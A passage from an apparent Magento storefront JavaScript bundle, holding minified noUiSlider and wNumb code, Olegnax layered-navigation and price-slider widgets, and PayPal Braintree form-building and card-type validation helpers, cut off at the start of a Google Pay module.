\").forEach(function(t){i.addEventListener(t,e,!!h&&{passive:!0}),r.push([t,e])}),r}function q(t){var e,r,n,i,o,a,s=100*(t-(e=l,r=f.ort,n=e.getBoundingClientRect(),i=e.ownerDocument,o=i.documentElement,a=gt(i),/webkit.*Chrome.*Mobile/i.test(navigator.userAgent)&&(a.x=0),r?n.top+a.y-o.clientTop:n.left+a.x-o.clientLeft))/R();return s=ft(s),f.dir?100-s:s}function X(t,e){\"mouseout\"===t.type&&\"HTML\"===t.target.nodeName&&null===t.relatedTarget&&_(t,e)}function Y(t,e){if(-1===navigator.appVersion.indexOf(\"MSIE 9\")&&0===t.buttons&&0!==e.buttonsProperty)return _(t,e);var r=(f.dir?-1:1)*(t.calcPoint-e.startCalcPoint);Z(0<r,100*r/e.baseSize,e.locations,e.handleNumbers)}function _(t,e){e.handle&&(mt(e.handle,f.cssClasses.active),b-=1),e.listeners.forEach(function(t){w.removeEventListener(t[0],t[1])}),0===b&&(mt(y,f.cssClasses.drag),et(),t.cursor&&(C.style.cursor=\"\",C.removeEventListener(\"selectstart\",ct))),e.handleNumbers.forEach(function(t){J(\"change\",t),J(\"set\",t),J(\"end\",t)})}function I(t,e){if(e.handleNumbers.some(z))return!1;var r;1===e.handleNumbers.length&&(r=u[e.handleNumbers[0]].children[0],b+=1,ht(r,f.cssClasses.active));t.stopPropagation();var n=[],i=B(d.move,w,Y,{target:t.target,handle:r,listeners:n,startCalcPoint:t.calcPoint,baseSize:R(),pageOffset:t.pageOffset,handleNumbers:e.handleNumbers,buttonsProperty:t.buttons,locations:g.slice()}),o=B(d.end,w,_,{target:t.target,handle:r,listeners:n,doNotReject:!0,handleNumbers:e.handleNumbers}),a=B(\"mouseout\",w,X,{target:t.target,handle:r,listeners:n,doNotReject:!0,handleNumbers:e.handleNumbers});n.push.apply(n,i.concat(o,a)),t.cursor&&(C.style.cursor=getComputedStyle(t.target).cursor,1<u.length&&ht(y,f.cssClasses.drag),C.addEventListener(\"selectstart\",ct,!1)),e.handleNumbers.forEach(function(t){J(\"start\",t)})}function n(t){t.stopPropagation();var i,o,a,e=q(t.calcPoint),r=(i=e,a=!(o=100),u.forEach(function(t,e){if(!z(e)){var r=g[e],n=Math.abs(r-i);(n<o||n<=o&&r<i||100===n&&100===o)&&(a=e,o=n)}}),a);if(!1===r)return!1;f.events.snap||pt(y,f.cssClasses.tap,f.animationDuration),rt(r,e,!0,!0),et(),J(\"slide\",r,!0),J(\"update\",r,!0),J(\"change\",r,!0),J(\"set\",r,!0),f.events.snap&&I(t,{handleNumbers:[r]})}function W(t){var e=q(t.calcPoint),r=E.getStep(e),n=E.fromStepping(r);Object.keys(S).forEach(function(t){\"hover\"===t.split(\".\")[0]&&S[t].forEach(function(t){t.call(s,n)})})}function $(t,e){S[t]=S[t]||[],S[t].push(e),\"update\"===t.split(\".\")[0]&&u.forEach(function(t,e){J(\"update\",e)})}function G(t){var n=t&&t.split(\".\")[0],i=n&&t.substring(n.length);Object.keys(S).forEach(function(t){var e=t.split(\".\")[0],r=t.substring(e.length);n&&n!==e||i&&i!==r||delete S[t]})}function J(r,n,i){Object.keys(S).forEach(function(t){var e=t.split(\".\")[0];r===e&&S[t].forEach(function(t){t.call(s,m.map(f.format.to),n,m.slice(),i||!1,g.slice())})})}function K(t,e,r,n,i,o){return 1<u.length&&!f.events.unconstrained&&(n&&0<e&&(r=Math.max(r,t[e-1]+f.margin)),i&&e<u.length-1&&(r=Math.min(r,t[e+1]-f.margin))),1<u.length&&f.limit&&(n&&0<e&&(r=Math.min(r,t[e-1]+f.limit)),i&&e<u.length-1&&(r=Math.max(r,t[e+1]-f.limit))),f.padding&&(0===e&&(r=Math.max(r,f.padding[0])),e===u.length-1&&(r=Math.min(r,100-f.padding[1]))),!((r=ft(r=E.getStep(r)))===t[e]&&!o)&&r}function Q(t,e){var r=f.ort;return(r?e:t)+\", \"+(r?t:e)}function Z(t,n,r,e){var i=r.slice(),o=[!t,t],a=[t,!t];e=e.slice(),t&&e.reverse(),1<e.length?e.forEach(function(t,e){var r=K(i,t,i[t]+n,o[e],a[e],!1);!1===r?n=0:(n=r-i[t],i[t]=r)}):o=a=[!0];var s=!1;e.forEach(function(t,e){s=rt(t,r[t]+n,o[e],a[e])||s}),s&&e.forEach(function(t){J(\"update\",t),J(\"slide\",t)})}function tt(t,e){return f.dir?100-t-e:t}function et(){v.forEach(function(t){var e=50<g[t]?-1:1,r=3+(u.length+e*t);u[t].style.zIndex=r})}function rt(t,e,r,n){return!1!==(e=K(g,t,e,r,n,!1))&&(function(t,e){g[t]=e,m[t]=E.fromStepping(e);var r=\"translate(\"+Q(10*(tt(e,0)-A)+\"%\",\"0\")+\")\";u[t].style[f.transformRule]=r,nt(t),nt(t+1)}(t,e),!0)}function nt(t){if(a[t]){var e=0,r=100;0!==t&&(e=g[t-1]),t!==a.length-1&&(r=g[t]);var n=r-e,i=\"translate(\"+Q(tt(e,n)+\"%\",\"0\")+\")\",o=\"scale(\"+Q(n/100,\"1\")+\")\";a[t].style[f.transformRule]=i+\" \"+o}}function it(t,e){return null===t||!1===t||void 0===t?g[e]:(\"number\"==typeof t&&(t=String(t)),t=f.format.from(t),!1===(t=E.toStepping(t))||isNaN(t)?g[e]:t)}function ot(t,e){var r=dt(t),n=void 0===g[0];e=void 0===e||!!e,f.animate&&!n&&pt(y,f.cssClasses.tap,f.animationDuration),v.forEach(function(t){rt(t,it(r[t],t),!0,!1)});for(var i=1===v.length?0:1;i<v.length;++i)v.forEach(function(t){rt(t,g[t],!0,!0)});et(),v.forEach(function(t){J(\"update\",t),null!==r[t]&&e&&J(\"set\",t)})}function at(){var t=m.map(f.format.to);return 1===t.length?t[0]:t}function st(t){var e=g[t],r=E.getNearbySteps(e),n=m[t],i=r.thisStep.step,o=null;if(f.snap)return[n-r.stepBefore.startValue||null,r.stepAfter.startValue-n||null];!1!==i&&n+i>r.stepAfter.startValue&&(i=r.stepAfter.startValue-n),o=n>r.thisStep.startValue?r.thisStep.step:!1!==r.stepBefore.step&&n-r.stepBefore.highestStep,100===e?i=null:0===e&&(o=null);var a=E.countStepDecimals();return null!==i&&!1!==i&&(i=Number(i.toFixed(a))),null!==o&&!1!==o&&(o=Number(o.toFixed(a))),[o,i]}return ht(e=y,f.cssClasses.target),0===f.dir?ht(e,f.cssClasses.ltr):ht(e,f.cssClasses.rtl),0===f.ort?ht(e,f.cssClasses.horizontal):ht(e,f.cssClasses.vertical),l=V(e,f.cssClasses.base),function(t,e){var r=V(e,f.cssClasses.connects);u=[],(a=[]).push(O(r,t[0]));for(var n=0;n<f.handles;n++)u.push(M(e,n)),v[n]=n,a.push(O(r,t[n+1]))}(f.connect,l),(p=f.events).fixed||u.forEach(function(t,e){B(d.start,t.children[0],I,{handleNumbers:[e]})}),p.tap&&B(d.start,l,n,{}),p.hover&&B(d.move,l,W,{hover:!0}),p.drag&&a.forEach(function(t,e){if(!1!==t&&0!==e&&e!==a.length-1){var r=u[e-1],n=u[e],i=[t];ht(t,f.cssClasses.draggable),p.fixed&&(i.push(r.children[0]),i.push(n.children[0])),i.forEach(function(t){B(d.start,t,I,{handles:[r,n],handleNumbers:[e-1,e]})})}}),ot(f.start),f.pips&&T(f.pips),f.tooltips&&H(),$(\"update\",function(t,e,a,r,s){v.forEach(function(t){var e=u[t],r=K(g,t,0,!0,!0,!0),n=K(g,t,100,!0,!0,!0),i=s[t],o=f.ariaFormat.to(a[t]);r=E.fromStepping(r).toFixed(1),n=E.fromStepping(n).toFixed(1),i=E.fromStepping(i).toFixed(1),e.children[0].setAttribute(\"aria-valuemin\",r),e.children[0].setAttribute(\"aria-valuemax\",n),e.children[0].setAttribute(\"aria-valuenow\",i),e.children[0].setAttribute(\"aria-valuetext\",o)})}),s={destroy:function(){for(var t in f.cssClasses)f.cssClasses.hasOwnProperty(t)&&mt(y,f.cssClasses[t]);for(;y.firstChild;)y.removeChild(y.firstChild);delete y.noUiSlider},steps:function(){return v.map(st)},on:$,off:G,get:at,set:ot,setHandle:function(t,e,r){if(!(0<=(t=Number(t))&&t<v.length))throw new Error(\"noUiSlider (\"+lt+\"): invalid handle number, got: \"+t);rt(t,it(e,t),!0,!0),J(\"update\",t),r&&J(\"set\",t)},reset:function(t){ot(f.start,t)},__moveHandles:function(t,e,r){Z(t,e,g,r)},options:o,updateOptions:function(e,t){var r=at(),n=[\"margin\",\"limit\",\"padding\",\"range\",\"animate\",\"snap\",\"step\",\"format\",\"pips\",\"tooltips\"];n.forEach(function(t){void 0!==e[t]&&(o[t]=e[t])});var i=vt(o);n.forEach(function(t){void 0!==e[t]&&(f[t]=i[t])}),E=i.spectrum,f.margin=i.margin,f.limit=i.limit,f.padding=i.padding,f.pips?T(f.pips):D(),f.tooltips?H():j(),g=[],ot(e.start||r,t)},target:y,removePips:D,removeTooltips:j,pips:T}}return{__spectrum:l,version:lt,create:function(t,e){if(!t||!t.nodeName)throw new Error(\"noUiSlider (\"+lt+\"): create requires a single element, got: \"+t);if(t.noUiSlider)throw new Error(\"noUiSlider (\"+lt+\"): Slider was already initialized.\");var r=z(t,vt(e),e);return t.noUiSlider=r}}});","Olegnax_LayeredNavigation/js/form-values.js":"define([\n    'jquery',\n], function ($) {\n    'use strict';\n    $.getValues = function (query) {\n        var query = query || '',\n            vars = query.split('&'),\n            result = {},\n            getName = function (name) {\n                var regex;\n\n                if ((regex = /^(.+?)\\[(.*?)$/).test(name)) {\n                    name = name.match(regex);\n                    name[2] = name[2].replace(/\\]/g, '').split('[');\n                    name[2].unshift(name[1]);\n                    name = name[2].map(function (v) {\n                        return '' === v ? 0 : v;\n                    });\n                } else {\n                    name = [name];\n                }\n\n                return name;\n            },\n            setValue = function (form, names, value) {\n                var name = names.shift();\n\n                if (names.length) {\n                    var _form = form.hasOwnProperty(name) ? form[name] : {};\n                    form[name] = setValue(_form, names, value);\n                } else {\n                    if (0 === name) {\n                        for (; form.hasOwnProperty(name); name++) {\n                        }\n                    }\n                    form[name] = value;\n                }\n\n                return form\n            };\n        for (var i = 0; i < vars.length; i++)\n            if (vars[i].length) {\n                var pair = vars[i].split('=').map(decodeURIComponent);\n                result = setValue(result, getName(pair[0]), pair[1]);\n            }\n\n        return $.extend(true, {}, result);\n\n    };\n    $.getURLValues = function (href) {\n        var href = href || window.location.href,\n            url = new URL(href);\n        return $.getValues(url.search.replace(/^\\?/, ''));\n    };\n\n    $.fn.getFormValues = function () {\n        return $.getValues($(this).serialize());\n    };\n\n    return $.fn.getFormValues;\n});","Olegnax_LayeredNavigation/js/wNumb.min.js":"!function(e){\"function\"==typeof define&&define.amd?define([],e):\"object\"==typeof exports?module.exports=e():window.wNumb=e()}(function(){\"use strict\";var o=[\"decimals\",\"thousand\",\"mark\",\"prefix\",\"suffix\",\"encoder\",\"decoder\",\"negativeBefore\",\"negative\",\"edit\",\"undo\"];function w(e){return e.split(\"\").reverse().join(\"\")}function h(e,t){return e.substring(0,t.length)===t}function f(e,t,n){if((e[t]||e[n])&&e[t]===e[n])throw new Error(t)}function x(e){return\"number\"==typeof e&&isFinite(e)}function n(e,t,n,r,i,o,f,u,s,c,a,p){var d,l,h,g=p,v=\"\",m=\"\";return o&&(p=o(p)),!!x(p)&&(!1!==e&&0===parseFloat(p.toFixed(e))&&(p=0),p<0&&(d=!0,p=Math.abs(p)),!1!==e&&(p=function(e,t){return e=e.toString().split(\"e\"),(+((e=(e=Math.round(+(e[0]+\"e\"+(e[1]?+e[1]+t:t)))).toString().split(\"e\"))[0]+\"e\"+(e[1]?e[1]-t:-t))).toFixed(t)}(p,e)),-1!==(p=p.toString()).indexOf(\".\")?(h=(l=p.split(\".\"))[0],n&&(v=n+l[1])):h=p,t&&(h=w((h=w(h).match(/.{1,3}/g)).join(w(t)))),d&&u&&(m+=u),r&&(m+=r),d&&s&&(m+=s),m+=h,m+=v,i&&(m+=i),c&&(m=c(m,g)),m)}function r(e,t,n,r,i,o,f,u,s,c,a,p){var d,l=\"\";return a&&(p=a(p)),!(!p||\"string\"!=typeof p)&&(u&&h(p,u)&&(p=p.replace(u,\"\"),d=!0),r&&h(p,r)&&(p=p.replace(r,\"\")),s&&h(p,s)&&(p=p.replace(s,\"\"),d=!0),i&&function(e,t){return e.slice(-1*t.length)===t}(p,i)&&(p=p.slice(0,-1*i.length)),t&&(p=p.split(t).join(\"\")),n&&(p=p.replace(n,\".\")),d&&(l+=\"-\"),\"\"!==(l=(l+=p).replace(/[^0-9\\.\\-.]/g,\"\"))&&(l=Number(l),f&&(l=f(l)),!!x(l)&&l))}function i(e,t,n){var r,i=[];for(r=0;r<o.length;r+=1)i.push(e[o[r]]);return i.push(n),t.apply(\"\",i)}return function e(t){if(!(this instanceof e))return new e(t);\"object\"==typeof t&&(t=function(e){var t,n,r,i={};for(void 0===e.suffix&&(e.suffix=e.postfix),t=0;t<o.length;t+=1)if(void 0===(r=e[n=o[t]]))\"negative\"!==n||i.negativeBefore?\"mark\"===n&&\".\"!==i.thousand?i[n]=\".\":i[n]=!1:i[n]=\"-\";else if(\"decimals\"===n){if(!(0<=r&&r<8))throw new Error(n);i[n]=r}else if(\"encoder\"===n||\"decoder\"===n||\"edit\"===n||\"undo\"===n){if(\"function\"!=typeof r)throw new Error(n);i[n]=r}else{if(\"string\"!=typeof r)throw new Error(n);i[n]=r}return f(i,\"mark\",\"thousand\"),f(i,\"prefix\",\"negative\"),f(i,\"prefix\",\"negativeBefore\"),i}(t),this.to=function(e){return i(t,n,e)},this.from=function(e){return i(t,r,e)})}});","Olegnax_LayeredNavigation/js/ajax-nav.js":"/**\n * Olegnax Layered Navigation\n * Copyright (c) 2019 Olegnax (http://olegnax.com/). All rights reserved.\n */\ndefine([\n    'jquery',\n    'Magento_Theme/js/view/messages',\n    'ko',\n    'jquery-ui-modules/widget',\n    'jquery-ui-modules/core',\n    'oxFormValues'\n], function ($, messenger, ko) {\n    'use strict';\n\n    $.widget('mage.OXAjaxNav', {\n        options: {\n            filterNavInputClass: '.block.filter .filter-options-content .item input[name^=filter]',\n            filterClearAllClass: '.block.filter .filter-actions a.action.filter-clear',\n            filterCurrentClass: '.block.filter .filter-current .item a.action',\n            filters: [\n                '.block.filter .filter-options-content .item a',\n                '.block.filter .swatch-attribute a'\n            ],\n            replaceSelectors: {\n                leftnav: '.sidebar.sidebar-main .block.filter, [data-move-mobile=\"filtersslideout\"] .block.filter.filters-slideout-content.ox-move-item',\n                title: '.column.main .page-title-wrapper',\n                breadcrumbs: '.column.main .breadcrumbs'\n            },\n            replaceContentSelectors: {\n                products: '.column.main .search.results, .column.main'\n            },\n            clearUrl: null,\n            timeout: 300,\n            scrollToTop: true,\n            loaderFilter: false,\n            loaderContent: false,\n            loaderPage: false,\n            abortPrev: true,\n            loaderContentSelector: '',\n            selectedItemClass: 'ox-seleted-item'\n        },\n        /**\n         * @private\n         */\n        _create: function () {\n            this._loader_template_filter = '[data-role=\"ox-nav-loader-filter\"]';\n            this._loader_template_content = '[data-role=\"ox-nav-loader-content\"]';\n            this._loader_template_page = '[data-role=\"ox-nav-loader-page\"]';\n            this._loader_class_filter = '.ox-product-nav-filter';\n            this._loader_class_content = '.ox-product-nav-content';\n            this._loader_class_page = '.ox-product-nav-page';\n            this._disable_class = 'ox-disable-ajax';\n            this._current_count = '.filter-current-count';\n            this._current_item = '.filter-current .item';\n            this._use_url_class = 'ox-nav-use-url';\n            this.timeoutID = null;\n\n            if (!this.options.clearUrl) {\n                this.options.clearUrl = window.location.href;\n            }\n            this.afterUpdate();\n            this._event();\n        },\n        /**\n         * Set events\n         * @private\n         */\n        _event: function () {\n            var _self = this;\n            this.element.off('filter_apply.OXAjaxNav').on('filter_apply.OXAjaxNav', $.proxy(function (event, values, url) {\n                var _url = url || this.options.clearUrl;\n                this.getDebounceContent(_url, values);\n            }, this));\n            this.element.off('change.OXAjaxNav', this.options.filterNavInputClass).on('change.OXAjaxNav', this.options.filterNavInputClass, $.proxy(function (event) {\n                var $this = $(event.currentTarget),\n                    values = _self.getAllFilter(),\n                    url;\n                if ($this.hasClass(this._use_url_class)) {\n                    url = window.location.href;\n                }\n                $this.closest('li').eq(0).toggleClass(this.options.selectedItemClass, $this.prop('checked'));\n                _self.element.trigger('filter_apply.OXAjaxNav', [values, url]);\n            }, this));\n            this.element.off('click.OXAjaxNav', this.options.filters.join(', ')).on('click.OXAjaxNav', this.options.filters.join(', '), $.proxy(function (event) {\n                var $this = $(event.currentTarget).addClass(this.options.selectedItemClass),\n                    url = $this.attr('href');\n\n                if (url && !$this.hasClass(this._disable_class)) {\n                    event.preventDefault();\n                    var values = this._parseQueryString(url);\n                    _self.element.trigger('filter_apply.OXAjaxNav', values);\n                }\n            }, this));\n            this.element.off('click.OXAjaxNav', this.options.filterCurrentClass).on('click.OXAjaxNav', this.options.filterCurrentClass, $.proxy(function (event) {\n                var $this = $(event.currentTarget),\n                    url = $this.attr('href');\n\n                if (url && !$this.hasClass(this._disable_class)) {\n                    event.preventDefault();\n                    var values = this._parseQueryString(url);\n                    this.element.trigger('filter_apply.OXAjaxNav', values, url);\n                }\n            }, this));\n            this.element.off('click.OXAjaxNav', this.options.filterClearAllClass).on('click.OXAjaxNav', this.options.filterClearAllClass, $.proxy(function (event) {\n                var $this = $(event.currentTarget),\n                    url = $this.attr('href');\n\n                if (url && !$this.hasClass(this._disable_class)) {\n                    event.preventDefault();\n                    this.element.trigger('filter_apply.OXAjaxNav', null, url);\n                }\n            }, this));\n        },\n        /**\n         * Update url current page\n         * @param string url\n         * @param object data\n         */\n        updateUrl: function (url, data) {\n            var _url = url || this.options.clearUrl,\n                _data = data || {};\n\n            if (data.hasOwnProperty('navAjax')) {\n                delete data.navAjax;\n            }\n            var new_url = new URL(_url);\n            $.each(_data, function (i, v) {\n                if (Array.isArray(v)) {\n                    new_url.searchParams.set(i, v.join(','));\n                } else {\n                    new_url.searchParams.set(i, v);\n                }\n            });\n\n            if (typeof history.replaceState === 'function') {\n                history.replaceState(null, null, new_url.toString());\n            }\n            return new_url.toString();\n        },\n        /**\n         * Get url attributes\n         * @param string url\n         * @return string\n         * @private\n         */\n        _parseQueryString: function (url) {\n            return $.getURLValues(url);\n        },\n        getAllFilter: function () {\n            var values = this.element.find(this.options.filterNavInputClass).getFormValues();\n            if (values.hasOwnProperty('filter')) {\n                values = values.filter;\n                $.each(values, function (i, v) {\n                    if ('object' === typeof v) {\n                        var _v = [];\n                        $.each(v, function (i, v) {\n                            _v.push(v);\n                        });\n                        values[i] = _v.join(',');\n                    } else if (!values[i]) {\n                        delete values[i];\n                    }\n                });\n\n                return values;\n            }\n\n            return {};\n        },\n        getDebounceContent: function (url, data, timeout) {\n            var _url = url || this.options.clearUrl,\n                _data = data || {},\n                _timeout = timeout || this.options.timeout,\n                _self = this;\n\n            clearTimeout(this.timeoutID);\n            this.timeoutID = setTimeout(function () {\n                _self.getContent.call(_self, _url, _data);\n            }, _timeout);\n\n        },\n        getContent: function (url, data) {\n            this.startLoading();\n            if (this.options.scrollToTop) {\n                $(document).scrollTop(0);\n            }\n            var _url = url || this.options.clearUrl,\n                _data = data || {},\n                _self = this;\n            this.current_filters = _data;\n            _data['navAjax'] = 1;\n\n            var timestamp = new Date().getTime();\n            this.lastTimestamp = timestamp;\n            if (this.options.abortPrev && this.xhr)\n                this.xhr.abort();\n            this.xhr = $.ajax({\n                url: _url,\n                data: _data,\n                cache: true,\n                dataType: 'json',\n                success: function (response) {\n                    if (_self.lastUpdate && _self.lastUpdate > timestamp)\n                        return;\n                    _self.lastUpdate = timestamp;\n                    if (response.hasOwnProperty('html')) {\n                        _self.replaceHTML(response.html);\n                    } else {\n                        if (response.hasOwnProperty('msg')) {\n                            _self.setMessage({\n                                type: 'error',\n                                text: response.msg\n                            });\n                        }\n                    }\n                    if (this.lastTimestamp > timestamp)\n                        return;\n                    _self.updateUrl(_url, data);\n                    _self.afterUpdate();\n                    _self.element.trigger('filter_applied.OXAjaxNav', response);\n                    $('body').trigger('contentUpdated').trigger('OxInfiniteScroll');\n                    _self.stopLoading();\n                },\n                error: function (response) {\n                    _self.element.trigger('filter_error.OXAjaxNav', response);\n                    _self.setMessage({\n                        type: 'error',\n                        text: 'Sorry, something went wrong. Please try again later.'\n                    });\n                    window.location = _self.updateUrl(_url, data);\n                }\n            });\n        },\n        setMessage: function (obj) {\n            messenger().messages({\n                messages: ko.observableArray([obj])\n            });\n        },\n        _createLoader: function (loader, parent) {\n            if (!this.hasOwnProperty('_loader_class_' + loader)) {\n                return;\n            }\n            var parent = parent || 'body',\n                $parent = $(parent),\n                $loader = $parent.children(this['_loader_class_' + loader]);\n            if (!$loader.length) {\n                var content = $(this['_loader_template_' + loader]).html();\n                $(content).prependTo($parent);\n                $loader = $parent.children(this['_loader_class_' + loader]);\n            }\n            return $loader;\n        },\n\n        startLoading: function () {\n            if (this.options.loaderFilter) {\n                this._createLoader('filter', this.options.replaceSelectors.leftnav).show();\n            }\n            if (this.options.loaderContent && this.options.loaderContentSelector) {\n                this._createLoader('content', this.options.loaderContentSelector).show();\n            }\n            if (this.options.loaderPage) {\n                this._createLoader('page').show();\n            }\n        },\n        stopLoading: function () {\n            if (this.options.loaderFilter) {\n                this._createLoader('filter', this.options.replaceSelectors.leftnav).hide();\n            }\n            if (this.options.loaderContent && this.options.loaderContentSelector) {\n                this._createLoader('content', this.options.loaderContentSelector).hide();\n            }\n            if (this.options.loaderPage) {\n                this._createLoader('page').hide();\n            }\n        },\n        replaceHTML: function (data) {\n            $.each(data, $.proxy(function (key, html) {\n                if (this.options.replaceSelectors.hasOwnProperty(key)) {\n                    var $element = $(this.options.replaceSelectors[key]);\n\n                    if ($element.length) {\n                        $element.replaceWith(html);\n                        $element.trigger('contentUpdated');\n                    }\n                } else if ('_before' === key || '_after' === key) {\n                    if ('_before' === key && html) {\n                        $(this.options.replaceContentSelectors.products).before(html);\n                    } else if (html) {\n                        $(this.options.replaceContentSelectors.products).after(html);\n                    }\n                } else if (html) {\n                    var $elementParent;\n                    if (this.options.replaceContentSelectors.hasOwnProperty(key)) {\n                        $elementParent = $(this.options.replaceContentSelectors[key]).last();\n                    }\n                    var createSelector = function (a) {\n                        if (!a.prop('tagName'))\n                            return;\n                        var _id = a.attr('id') || '',\n                            _class = (a.attr('class') || '').replace(/\\s+/g, ' ').replace(/ /g, '.'),\n                            _selector = a.prop('tagName') + (_id ? '#' + _id : '') + (_class ? '.' + _class : '');\n                        return _selector;\n                    };\n                    var items = {},\n                        parent,\n                        first = true,\n                        prevElement;\n                    $(html).each(function () {\n                        var $html = $(this),\n                            selector = createSelector($html);\n                        if (!selector)\n                            return;\n                        if (/^script/i.test(selector)) {\n                            $elementParent.append($html);\n                            return;\n                        }\n                        var $element = $(selector);\n                        if ($elementParent.length) {\n                            $element = $elementParent.find(selector);\n                        }\n                        if (0 < $element.length) {\n                            if (1 == $element.length) {\n                                $element.replaceWith($html);\n                                prevElement = selector;\n                            } else {\n                                var $element = $(prevElement);\n                                if ($elementParent.length) {\n                                    $element = $elementParent.find(prevElement);\n                                }\n                                $element = $element.next(selector);\n                                if (0 < $element.length) {\n                                    $element.replaceWith($html);\n                                }\n                            }\n                        } else {\n                            $elementParent.append($html);\n                        }\n                    });\n                }\n            }, this));\n        },\n        afterUpdate: function () {\n            var count = $(this._current_item).length;\n            $(this._current_count).html(count ? count : \"\");\n            $(this.options.replaceSelectors.leftnav).data('moveDesktopParent', $('.sidebar.sidebar-main').eq(0));\n\n\n        }\n    });\n\n    return $.mage.OXAjaxNav;\n});\n","Olegnax_LayeredNavigation/js/price-slider.js":"/**\n * Olegnax Layered Navigation - Price Slider\n * Copyright (c) 2019 Olegnax (http://olegnax.com/). All rights reserved.\n */\ndefine([\n    'jquery',\n    'noUiSlider',\n    'wNumb',\n    'jquery-ui-modules/core',\n    'jquery-ui-modules/widget',\n], function ($, noUiSlider, wNumb) {\n    'use strict';\n\n    $.widget('mage.OXPriceSlider', {\n        options: {\n            //slider\n            animate: true,\n            min: 0,\n            max: 100,\n            current: null,\n            step: 1,\n            //format\n            formatMoney: {\n                decimals: 2\n            },\n            //html\n            class_slider: \".ox-price-slider\",\n            class_value: \"input[name='filter[price]']\",\n            class_label_scale: \".ox-price-filter__values\",\n            class_label: \".ox-price-filter__selected\",\n            class_from_label: \".ox-slider-from\",\n            class_to_label: \".ox-slider-to\",\n\n        },\n        _create: function () {\n            this.slider_element = this.element.find(this.options.class_slider);\n            this.value_element = this.element.find(this.options.class_value);\n            this.label_element = this.element.find(this.options.class_label);\n            this.min_label_element = this.label_element.find(this.options.class_from_label);\n            this.max_label_element = this.label_element.find(this.options.class_to_label);\n\n            var values = this.value_element.val();\n            values = values ? values.split('-').map(parseFloat) : null;\n\n            this.options.min = parseFloat(this.options.min);\n            this.options.max = parseFloat(this.options.max);\n            //noUiSlider 'range' 'min' and 'max' cannot be equal.\n            if(this.options.min === this.options.max){\n                return;\n            }\n            this.options.step = parseFloat(this.options.step);\n            this.options.current = this.options.current || values || [this.options.min, this.options.max];\n\n            this.element.find('input').hide();\n\n            this.slider_element.show();\n            this.wNumb = wNumb(this.options.formatMoney);\n            var slider = this.slider_element[0];\n\n\n            noUiSlider.create(slider, {\n                start: this.options.current,\n                step: 1,\n                connect: true,\n                range: {\n                    'min': this.options.min,\n                    'max': this.options.max\n                },\n                tooltips: [true, this.wNumb],\n                pips: {\n                    mode: 'positions',\n                    values: [0, 100],\n                    density: 4,\n                    format: this.wNumb\n                }\n            });\n            this.sliderCreate();\n            slider.noUiSlider.on('change.OXPriceSlider', $.proxy(this.sliderChange, this));\n        },\n        sliderCreate: function () {\n            this.change_label(this.options.current);\n            this.element.trigger('price_slider_create', this.options.current);\n        },\n        sliderSlide: function (values) {\n            this.change(values, 'price_slider_slide');\n        },\n        sliderChange: function (values) {\n            this.change(values, 'price_slider_change');\n        },\n        change: function (values, event) {\n            this.change_value(values, 'price_slider_change' === event);\n            this.change_label(values);\n            if ('string' == typeof event && event) {\n                this.element.trigger(event, values);\n            }\n        },\n        change_value: function (values, run) {\n            values = values.join('-');\n            this.value_element.val(values);\n            if (run) {\n                this.value_element.trigger('change');\n            }\n        },\n\n        change_label: function (values) {\n            this.min_label_element.html(this.wNumb.to(values[0]));\n            this.max_label_element.html(this.wNumb.to(values[1]));\n            this.label_element.show();\n        }\n\n    });\n\n    return $.mage.OXPriceSlider;\n\n});","PayPal_Braintree/js/form-builder.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine(\n    [\n        'jquery',\n        'underscore',\n        'mage/template'\n    ],\n    function ($, _, mageTemplate) {\n        'use strict';\n\n        return {\n\n            /**\n             * @param {Object} formData\n             * @returns {*|jQuery}\n             */\n            build: function (formData) {\n                var formTmpl = mageTemplate('<form action=\"<%= data.action %>\"' +\n                    ' method=\"POST\" hidden enctype=\"application/x-www-form-urlencoded\">' +\n                        '<% _.each(data.fields, function(val, key){ %>' +\n                            '<input value=\\'<%= val %>\\' name=\"<%= key %>\" type=\"hidden\">' +\n                        '<% }); %>' +\n                    '</form>');\n\n                return $(formTmpl({\n                    data: {\n                        action: formData.action,\n                        fields: formData.fields\n                    }\n                })).appendTo($('[data-container=\"body\"]'));\n            }\n        };\n    }\n);\n","PayPal_Braintree/js/validator.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/*browser:true*/\n/*global define*/\ndefine([\n    'underscore'\n], function (_) {\n    'use strict';\n\n    return {\n        config: {},\n\n        /**\n         * Set configuration\n         * @param {Object} config\n         */\n        setConfig: function (config) {\n            this.config = config;\n        },\n\n        /**\n         * Get List of available card types\n         * @returns {*|exports.defaults.availableCardTypes|{}}\n         */\n        getAvailableCardTypes: function () {\n            return this.config.availableCardTypes;\n        },\n\n        /**\n         * Get list of card types\n         * @returns {Object}\n         */\n        getCcTypesMapper: function () {\n            return this.config.ccTypesMapper;\n        },\n\n        /**\n         * Find mage card type by Braintree type\n         * @param {String} type\n         * @param {Object} availableTypes\n         * @returns {*}\n         */\n        getMageCardType: function (type, availableTypes) {\n            var storedCardType = null,\n                mapper = this.getCcTypesMapper();\n\n            if (type && typeof mapper[type] !== 'undefined') {\n                storedCardType = mapper[type];\n\n                if (_.indexOf(availableTypes, storedCardType) !== -1) {\n                    return storedCardType;\n                }\n            }\n\n            return null;\n        },\n\n        /**\n         * Filter list of available card types\n         * @param {Object} availableTypes\n         * @param {Object} countrySpecificCardTypes\n         * @returns {Object}\n         */\n        collectTypes: function (availableTypes, countrySpecificCardTypes) {\n            var key,\n                filteredTypes = [];\n\n            for (key in availableTypes) {\n                if (_.indexOf(countrySpecificCardTypes, availableTypes[key]) !== -1) {\n                    filteredTypes.push(availableTypes[key]);\n                }\n            }\n\n            return filteredTypes;\n        },\n\n        /**\n         * Get list of card types for country\n         * @param {String} countryId\n         * @returns {*}\n         */\n        getCountrySpecificCardTypes: function (countryId) {\n            if (typeof this.config.countrySpecificCardTypes[countryId] !== 'undefined') {\n                return this.config.countrySpecificCardTypes[countryId];\n            }\n\n            return false;\n        }\n    };\n});\n","PayPal_Braintree/js/helper/remove-non-digit-characters.js":"define(function () {\n    'use strict';\n\n    /**\n     * Remove any non-digit characters from string.\n     *\n     * @param {string} value\n     * @return {string}\n     */\n    return function (value) {\n        return value.replace(/\\D/g, '');\n    };\n});\n","PayPal_Braintree/js/googlepay/api.js":"/**\n * Braintree Google Pay button api\n **/\ndefine([\n    'uiComponent',\n    'mage/translate',\n    'mage/storage',\n    'jquery',\n    'PayPal_Braintree/js/form-builder'\n], function (Component, $t, storage, jQuery, formBuilder) {\n    'use strict';\n\n    return Component.extend({\n        